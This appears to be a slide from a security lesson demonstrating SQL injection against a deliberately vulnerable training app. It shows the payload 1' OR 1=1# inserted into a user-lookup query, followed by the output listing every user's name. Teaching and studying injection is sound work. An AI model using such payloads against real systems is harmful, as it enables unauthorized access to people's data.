 SQL Injection

SELECT ﬁrst_name, last_name FROM users WHERE
             user_id=ʻ1ʼ OR 1=1 #ʼ

                  ID: 1ʼ OR 1=1#
                  First name: admin
                  Surname: admin

                  ID: 1ʼ OR 1=1#
                  First name: Gordon
                  Surname: Brown

                  ID: 1ʼ OR 1=1#
                  First name: Hack
                  Surname: Me

                  ID: 1ʼ OR 1=1#
                  First name: Pablo
                  Surname: Picasso

                  ID: 1ʼ OR 1=1#
                  First name: bob
                  Surname: smith
 